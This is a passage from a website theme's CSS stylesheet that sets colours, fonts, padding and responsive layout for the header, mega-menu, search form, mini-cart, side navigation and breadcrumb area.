#header .header-main .header-contact .nav-top > li > a:hover {
  background-color: #bf0033;
}
#header .header-top .header-contact {
  color: #ffffff;
}
#header .header-top .header-contact * {
  color: #ffffff;
}
#header .header-top .header-contact a {
  color: #ffffff;
}
#header .header-top .header-contact a:hover {
  color: #eeeeee;
}
#header .header-top .header-contact .nav-top > li > a:hover {
  background-color: rgba(13, 13, 13, 0);
}
#header .tooltip-icon {
  border-color: #ffffff;
  color: #ffffff;
}
@media (min-width: 768px) {
  #header-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #header-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #header-boxed {
    max-width: 1160px;
  }
}
@media (min-width: 992px) {
  .header-wrapper.header-side-nav:not(.fixed-header) #header {
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    background-color: #94193b;
  }
  .header-wrapper.header-side-nav.fixed-header #header {
    background-color: #94193b !important;
  }
}
#header .top-links > li.menu-item:before {
  color: #ffffff;
}
#header .top-links > li.menu-item > a,
#header .top-links > li.menu-item > h5 {
  color: #ffffff;
}
#header .top-links > li.menu-item > a.active,
#header .top-links > li.menu-item > h5.active {
  color: #eeeeee;
}
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > h5 {
  color: #eeeeee;
}
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  color: #ffffff;
  background: #b50030;
}
#header .top-links .narrow .popup > .inner,
#header .top-links .narrow .popup ul.sub-menu {
  background: #b50030;
}
#header .top-links .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
#header .top-links .narrow .popup li.menu-item:hover > a,
#header .top-links .narrow .popup li.menu-item:hover > h5 {
  background: #eeeeee;
}
#header .header-top .top-links > li.menu-item:after {
  color: #ffffff;
}
#header .header-top .top-links > li.menu-item > a,
#header .header-top .top-links > li.menu-item > h5 {
  padding-top: 5px !important;
  padding-right: 5px !important;
  padding-bottom: 5px !important;
  padding-left: 5px !important;
  color: #ffffff;
}
#header .header-top .top-links > li.menu-item > a.active,
#header .header-top .top-links > li.menu-item > h5.active {
  color: #eeeeee;
}
#header .header-top .top-links > li.menu-item:last-child > a,
#header .header-top .top-links > li.menu-item:last-child > h5 {
  padding-right: 0px !important;
}
#header .header-top .top-links > li.menu-item:hover > a,
#header .header-top .top-links > li.menu-item:hover > h5 {
  color: #eeeeee;
}
#header .header-top .top-links > li.menu-item.has-sub:hover > a,
#header .header-top .top-links > li.menu-item.has-sub:hover > h5 {
  color: #eeeeee;
  background: transparent;
}
#header .header-top .top-links .narrow .popup > .inner,
#header .header-top .top-links .narrow .popup ul.sub-menu {
  background: transparent;
}
#header .header-top .top-links .narrow .popup li.menu-item > a,
#header .header-top .top-links .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5 {
  color: #ffffff;
  background: transparent;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a:hover,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5:hover {
  color: #eeeeee;
}
#header .top-links > li.menu-item:after {
  content: "";
}
#header .header-top .gap {
  visibility: hidden;
}
#header {
  border-top: 0 solid #3b3b3b;
}
.header-top {
  border-bottom: 0 solid transparent;
  background: transparent;
}
.header-top .welcome-msg,
.header-top .gap {
  color: #ffffff;
}
.header-top .welcome-msg a {
  color: #ffffff;
}
.header-top .welcome-msg a:hover {
  color: #eeeeee;
}
#header .header-top .top-links > li:last-child > a {
  padding-right: 0;
}
#header .header-top .top-links > li:last-child > h5 {
  padding-right: 0;
}
.main-menu-wrap {
  background-color: transparent;
  padding: 0px 0px 0px 0px;
}
#header.sticky-header .main-menu-wrap {
  padding: 8px 0px 8px 0px;
}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item
  > h5 {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item
  > a:hover,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item
  > h5:hover {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item.active
  > a,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item.active
  > h5 {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  a,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  h5 {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  a:hover,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  h5:hover {
  color: ;
}
#header .main-menu-wrap .menu-right .searchform-popup .searchform {
  border-color: #cccccc;
  border-radius: 20px;
}
#header .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  color: #ffffff;
}
#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover {
  color: #eeeeee;
}
.main-menu-wrap .menu-right #mini-cart.minicart-box {
  border-color: transparent;
  background: #101010;
}
.main-menu-wrap .menu-right #mini-cart.minicart-inline {
  background: #101010;
}
.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items {
  color: #ffffff;
}
.main-menu-wrap .menu-right #mini-cart .minicart-icon {
  color: #ffffff;
}
.main-menu-wrap .menu-right #mini-cart .cart-items {
  color: #ffffff;
}
.main-menu-wrap .menu-right #mini-cart .cart-popup {
  border-color: #101010;
}
.main-menu-wrap .menu-right #mini-cart .cart-popup:before {
  border-color: #101010;
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
  padding: 11px 10px 9px 10px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
    padding: 11px 10px 9px 10px;
  }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
  right: 10px;
  top: -4px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
    right: 10px;
    top: -4px;
  }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
  padding-bottom: 12px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
  .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
    padding-bottom: 12px;
  }
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,
.main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
  padding: 11px 10px 8px 10px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu .menu-custom-block a,
  .main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
    padding: 11px 10px 8px 10px;
  }
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
  right: 10px;
  top: -4px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
    right: 10px;
    top: -4px;
  }
}
#main-menu .mega-menu {
  background-color: transparent;
}
#main-menu .mega-menu > li.menu-item > a,
#main-menu .mega-menu > li.menu-item > h5 {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 0;
  color: #ffffff;
}
@media (max-width: 1159px) {
  #main-menu .mega-menu > li.menu-item > a,
  #main-menu .mega-menu > li.menu-item > h5 {
    padding: 11px 10px 9px 10px;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0;
  }
}
#main-menu .mega-menu > li.menu-item.active > a,
#main-menu .mega-menu > li.menu-item.active > h5 {
  background: #333333;
  color: #ffffff;
}
#main-menu .mega-menu > li.menu-item.active:hover > a,
#main-menu .mega-menu > li.menu-item:hover > a,
#main-menu .mega-menu > li.menu-item.active:hover > h5,
#main-menu .mega-menu > li.menu-item:hover > h5 {
  background: #333333;
  color: #ffffff;
}
#main-menu .mega-menu .popup li.menu-item a,
#main-menu .mega-menu .popup li.menu-item h5 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
}
#main-menu .mega-menu .wide .popup {
  border-top-color: transparent;
}
#main-menu .mega-menu .wide .popup > .inner {
  background-color: #ffffff;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: transparent;
}
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  color: #777777;
  background-color: #f4f4f4;
}
#main-menu .mega-menu .narrow .popup ul.sub-menu {
  background-color: #ffffff;
  border-top-color: transparent;
  border-top-width: 5px;
}
#main-menu
  .mega-menu
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  top: -10px;
}
#main-menu .mega-menu .narrow .popup li.menu-item > a,
#main-menu .mega-menu .narrow .popup li.menu-item > h5 {
  color: #777777;
  border-bottom-color: #f2f2f2;
}
#main-menu .mega-menu .narrow .popup li.menu-item > a:before,
#main-menu .mega-menu .narrow .popup li.menu-item > h5:before {
  color: transparent;
}
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a,
#main-menu .mega-menu .narrow .popup li.menu-item:hover > h5 {
  color: #777777;
  background-color: #f4f4f4;
}
#main-menu .menu-custom-block {
  color: #ffffff;
}
#main-menu .menu-custom-block span,
#main-menu .menu-custom-block a {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 0;
}
@media (max-width: 1159px) {
  #main-menu .menu-custom-block span,
  #main-menu .menu-custom-block a {
    padding: 11px 10px 8px 10px;
  }
}
#main-menu .menu-custom-block span {
  color: #ffffff;
}
#main-menu .menu-custom-block a {
  text-transform: none;
  color: #ffffff;
}
#main-menu .menu-custom-block a:hover {
  color: #f0f0f0;
}
#header .currency-switcher > li.menu-item:before,
#header .view-switcher > li.menu-item:before {
  color: #ffffff;
}
#header .currency-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > h5 {
  color: #ffffff;
  background: #101010;
}
#header .currency-switcher > li.menu-item > a.active,
#header .view-switcher > li.menu-item > a.active,
#header .currency-switcher > li.menu-item > h5.active,
#header .view-switcher > li.menu-item > h5.active {
  color: #ffffff;
  background: #000000;
}
#header .currency-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > h5 {
  color: #ffffff;
  background: #000000;
}
#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup ul.sub-menu {
  background: #000000;
}
#header .currency-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
#header .currency-switcher .narrow .popup li.menu-item > a.active,
#header .view-switcher .narrow .popup li.menu-item > a.active,
#header .currency-switcher .narrow .popup li.menu-item > h5.active,
#header .view-switcher .narrow .popup li.menu-item > h5.active {
  color: #ffffff;
  background: #0d0d0d;
}
#header .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .view-switcher .narrow .popup li.menu-item:hover > a,
#header .currency-switcher .narrow .popup li.menu-item:hover > h5,
#header .view-switcher .narrow .popup li.menu-item:hover > h5 {
  color: #ffffff;
  background: #0d0d0d;
}
#header .searchform {
  background: #ffffff;
  border-color: #cccccc;
  border-radius: 20px;
}
@media (max-width: 991px) {
  #header .searchform {
    border-color: #cccccc;
  }
}
#header .searchform input,
#header .searchform select,
#header .searchform button {
  color: #777777;
}
#header .searchform input::-webkit-input-placeholder,
#header .searchform select::-webkit-input-placeholder,
#header .searchform button::-webkit-input-placeholder {
  color: #777777;
}
#header .searchform input:-moz-placeholder,
#header .searchform select:-moz-placeholder,
#header .searchform button:-moz-placeholder {
  color: #777777;
}
#header .searchform input::-moz-placeholder,
#header .searchform select::-moz-placeholder,
#header .searchform button::-moz-placeholder {
  color: #777777;
}
#header .searchform input:-ms-input-placeholder,
#header .searchform select:-ms-input-placeholder,
#header .searchform button:-ms-input-placeholder {
  color: #777777;
}
#header .searchform input,
#header .searchform select,
#header .searchform .selectric,
#header .searchform .selectric-hover .selectric,
#header .searchform .selectric-open .selectric {
  border-color: #cccccc;
}
#header .searchform input::-webkit-input-placeholder {
  color: #777777;
}
#header .searchform input::-moz-placeholder {
  color: #777777;
}
#header .searchform input:-moz-placeholder {
  color: #777777;
}
#header .searchform input:-ms-input-placeholder {
  color: #777777;
}
#header .searchform button:hover {
  color: #3b3b3b;
}
#header .searchform .selectric .label {
  color: #777777;
}
#header .searchform select option,
#header .searchform .autocomplete-suggestion,
#header .searchform .autocomplete-suggestions,
#header .searchform .selectric-items {
  background: #ffffff;
  color: #777777;
}
#header .searchform .selectric-items li,
#header .searchform .selectric-items li:hover,
#header .searchform .selectric-items li.selected {
  color: #777777;
}
#header .searchform .selectric-items li:hover,
#header .searchform .selectric-items li.selected {
  background-color: #e6e6e6;
}
#header .searchform .autocomplete-suggestions,
#header .searchform .selectric-items {
  border-color: #cccccc;
}
#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title {
  color: #777777;
}
#header .searchform-popup .search-toggle {
  color: #ffffff;
}
#header .searchform-popup .search-toggle:hover {
  color: #eeeeee;
}
#header .search-popup .searchform {
  border-color: #cccccc;
  border-radius: 20px;
}
#mini-cart.minicart-box {
  border-color: transparent;
  background: #333333;
}
#mini-cart.minicart-inline {
  background: #333333;
}
#mini-cart.minicart-inline .cart-items {
  color: #ffffff;
}
#mini-cart .minicart-icon {
  color: #ffffff;
}
#mini-cart .cart-items {
  color: #ffffff;
}
#mini-cart .cart-popup {
  color: #777777;
  border-color: #101010;
}
#mini-cart .cart-popup:before {
  border-color: #101010;
}
@media (max-width: 480px) {
  #header #mini-cart {
    background: #333333;
  }
  #header #mini-cart .cart-items {
    color: #ffffff;
  }
}
#header:not(.header-corporate) .header-top .share-links > a {
  color: #ffffff;
}
#header:not(.header-corporate) .header-top .share-links > a:hover {
  color: #eeeeee;
}
#header .mobile-toggle {
  color: #ffffff;
  background-color: ;
}
#header .mobile-toggle:hover {
  color: #eeeeee;
}
@media (min-width: 992px) {
  #header.header-corporate .searchform button {
    color: #e5e5e5;
  }
}
@media (min-width: 992px) {
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item {
    margin-top: 0;
  }
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > h5 {
    border-top: 0 solid transparent;
  }
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item.active
    > h5 {
    border-top: 0 solid #333333;
  }
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-top: 0 solid #333333;
  }
}
/* Header 18 */
#header.header-18 .header-right .mega-menu > li.menu-item > a {
  padding: 11px 10px 9px 10px;
}
@media (max-width: 1159px) {
  #header.header-18 .header-right .mega-menu > li.menu-item > a {
    padding: 11px 10px 9px 10px;
  }
}
#header.header-18 .header-right .mega-menu > li.menu-item > h5 {
  padding: 11px 10px 9px 10px;
}
@media (max-width: 1159px) {
  #header.header-18 .header-right .mega-menu > li.menu-item > h5 {
    padding: 11px 10px 9px 10px;
  }
}
#header.header-18 .searchform-popup .search-toggle {
  color: #3b3b3b;
  font-size: 13px;
}
#header.header-18 #mini-cart.minicart-inline .minicart-icon {
  font-size: 18px;
}
#header.header-18 #mini-cart.minicart-inline .cart-items {
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  #header {
    margin: 0px 0px 0px 0px;
  }
  #header.logo-overlay-header .overlay-logo {
    top: 0px;
  }
  #header.logo-overlay-header.sticky-header .overlay-logo {
    top: -90px;
  }
  .page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup {
    left: 0;
    right: auto;
  }
  .page-wrapper.side-nav:not(.side-nav-right)
    #mini-cart.minicart-style1
    .cart-popup:before,
  .page-wrapper.side-nav:not(.side-nav-right)
    #mini-cart.minicart-style1
    .cart-popup:after {
    left: 38.7px;
    right: auto;
  }
  .page-wrapper.side-nav.side-nav-right > * {
    padding-left: 0;
    padding-right: 256px;
  }
  .page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav {
    right: 0;
  }
  .page-wrapper.side-nav.side-nav-right
    > .header-wrapper.header-side-nav
    #header {
    left: auto;
    right: 0;
  }
  .page-wrapper.side-nav.side-nav-right
    > .header-wrapper.header-side-nav
    #header.initialize {
    position: fixed;
  }
  .page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a,
  .page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > h5 {
    text-align: right;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item
    > a
    > .thumb-info-preview,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item
    > h5
    > .thumb-info-preview {
    left: auto;
    right: 100%;
  }
  .page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow {
    right: auto;
    left: -5px;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item
    > .arrow:before {
    border-left: none;
    border-right: 5px solid #3b3b3b;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item:hover
    > .arrow:before {
    color: #fff;
  }
  .page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    .narrow
    .popup
    ul.sub-menu
    ul.sub-menu {
    left: auto;
    right: 100%;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > a:before,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > h5:before {
    float: left;
    content: "\f0d9";
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-left
    > li.menu-item
    .popup,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-left
    .narrow
    .popup
    ul.sub-menu
    li.menu-item
    > ul.sub-menu {
    -webkit-animation: menuFadeInRight 0.2s ease-out;
    animation: menuFadeInRight 0.2s ease-out;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-right
    > li.menu-item
    .popup,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-right
    .narrow
    .popup
    ul.sub-menu
    li.menu-item
    > ul.sub-menu {
    -webkit-animation: menuFadeInLeft 0.2s ease-out;
    animation: menuFadeInLeft 0.2s ease-out;
  }
  .page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup {
    left: auto;
    right: 0;
  }
  .page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,
  .page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after {
    right: 10px;
    left: auto;
  }
}
#header.sticky-header .menu-custom-content {
  display: none !important;
}
.header-wrapper.header-side-nav #header .share-links a {
  color: #ffffff;
  background-color: #333333;
}
.header-wrapper.header-side-nav #header .header-copyright {
  color: #ffffff;
}
@media (min-width: 992px) {
  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
    border-top-color: #404040;
  }
  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item.active > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5,
  .header-wrapper.header-side-nav #header .top-links li.menu-item.active > h5 {
    color: #ffffff;
  }
  .header-wrapper.header-side-nav #header .top-links li.menu-item:hover,
  .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover {
    background: #333333;
  }
  .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item.active:hover
    > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > h5,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item.active:hover
    > h5 {
    color: #ffffff;
  }
}
#header.header-9.sticky-header .main-menu-wrap,
.fixed-header #header.header-9.sticky-header .main-menu-wrap {
  background-color: transparent;
}
#main-toggle-menu .toggle-menu-wrap {
  background-color: transparent;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  /*letter-spacing: @menu_side_line_height;*/
  border-top-color: #404040;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item.active > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5,
.header-side-nav .sidebar-menu > li.menu-item.active > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active > h5 {
  color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item:hover,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,
.header-side-nav .sidebar-menu > li.menu-item.active:hover,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover {
  background: #333333;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > h5 {
  color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,
.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before {
  color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
  border-top-color: #404040;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before {
  color: #ffffff;
}
.header-side-nav .sidebar-menu .popup,
.toggle-menu-wrap .sidebar-menu .popup {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
}
.header-side-nav .sidebar-menu .wide .popup,
.toggle-menu-wrap .sidebar-menu .wide .popup {
  border-left-color: #333333;
}
.header-side-nav .sidebar-menu .wide .popup > .inner,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner {
  background-color: #ffffff;
}
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  color: transparent;
}
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background-color: #f4f4f4;
  color: #777777;
}
.header-side-nav .sidebar-menu .narrow .popup ul.sub-menu,
.toggle-menu-wrap .sidebar-menu .narrow .popup ul.sub-menu {
  background: #333333;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > a,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item:hover > a,
.header-side-nav .sidebar-menu .narrow .popup li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu .narrow .popup li.menu-item:hover > h5 {
  background: #404040;
}
.header-side-nav .sidebar-menu .menu-custom-block span,
.toggle-menu-wrap .sidebar-menu .menu-custom-block span,
.header-side-nav .sidebar-menu .menu-custom-block a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: 0;
}
.header-side-nav .sidebar-menu .menu-custom-block a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a {
  border-top-color: #404040;
  color: #ffffff;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover {
  background-color: #333333;
  color: #ffffff;
}
.header-side-nav .sidebar-menu .menu-custom-block a:hover,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,
.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,
.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a {
  border-top-color: #404040;
}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5 {
  border-top-color: rgba(0, 0, 0, 0.125);
}
.page-top {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
  border-top: 0 solid transparent;
  border-bottom: 0 solid transparent;
}
.page-top > .container {
  padding: 0px 10px 0px 10px;
}
.page-top ul.breadcrumb > li {
  color: #333333;
}
.page-top ul.breadcrumb > li a {
  color: #333333;
}
.page-top ul.breadcrumb > li .delimiter {
  color: #333333;
}
.page-top .yoast-breadcrumbs,
.page-top .breadcrumbs-wrap {
  color: #333333;
}
.page-top .yoast-breadcrumbs a,
.page-top .breadcrumbs-wrap a {
  color: #333333;
}
.page-top .page-title {
  color: #333333;
  font-family: Open Sans;
}
.page-top .page-sub-title {
  color: #e6e6e6;
  margin: 0px 0px 0px 5px;
}
.page-top.page-header-1 .page-title {
  margin-bottom: -16px;
  padding-bottom: 17px;
  border-bottom: 0 solid #3b3b3b;
}
.page-top .product-nav .product-link {
  color: #333333;
}
.page-top .product-nav .product-popup {
  color: #777777;
}
.page-top .product-nav .product-popup:before {
  border-bottom-color: #3b3b3b;
}
.page-top .sort-source > li > a {
  color: #333333;
}
.page-top .sort-source > li.active > a {
  color: #3b3b3b;
}
@media (max-width: 767px) {
  .page-top .sort-source {
    background: #ffffff;
    border-top: 0 solid transparent;
